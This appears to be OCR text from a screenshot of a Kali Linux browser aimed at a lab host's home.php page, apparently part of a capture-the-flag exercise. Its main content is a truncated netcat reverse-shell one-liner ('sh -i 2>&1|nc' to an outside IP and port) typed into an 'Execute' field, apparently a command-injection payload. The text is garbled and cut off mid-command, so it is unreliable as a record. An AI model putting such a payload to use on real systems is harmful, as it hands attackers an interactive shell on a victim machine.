 10.10.52.171/home.php
10.10.52.171/home.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
in/sh -i 2>&1|nc 10.14.98.178 9 Execute